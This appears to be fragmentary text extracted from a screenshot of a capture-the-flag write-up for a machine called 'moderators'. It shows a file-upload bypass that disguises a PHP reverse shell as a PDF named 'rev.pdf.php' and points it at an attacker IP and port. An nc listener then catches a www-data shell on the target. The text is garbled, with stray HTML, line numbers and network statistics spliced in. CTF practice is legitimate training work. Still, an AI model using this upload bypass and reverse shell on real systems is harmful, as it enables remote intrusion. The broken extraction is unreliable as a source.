 5
19 Content-Disposition: form-data; name="pdfFile"; filename
="rev.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-1.5
23 <?php
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '10.10.14.5';  // CHANGE THIS
27 $port = 4488;       // CHANGE THIS
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; /bin/sh -i';
32 $daemon = 0;
33 $debug = 0;
</font>
</span>
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action=""
method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE"
value="200000" />
<input
111 type="file" name="pdfFile" />
Request
TX packets 1185  bytes 329358 (321.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Response Headers 6
→ moderators nc -lvnp 4488
listening on [any] 4488 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.173] 55672
Linux moderators 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:3
07:52:18 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id && hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
moderators
$